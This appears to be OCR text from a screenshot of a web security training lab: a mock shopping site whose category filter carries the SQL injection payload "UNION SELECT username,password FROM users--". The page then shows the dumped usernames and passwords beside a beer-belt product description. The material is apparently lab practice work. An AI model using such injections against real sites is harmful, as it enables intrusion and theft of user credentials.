 WE LIKE TO
SHOP
Accessories' UNION SELECT username,password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
wiener
4arygeetfu2xdc8d2f1n
Cheshire Cat Grin
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
administrator
g8ygg7zr809ysd08witl
carlos
5c2ubicb09w5cmeffwpo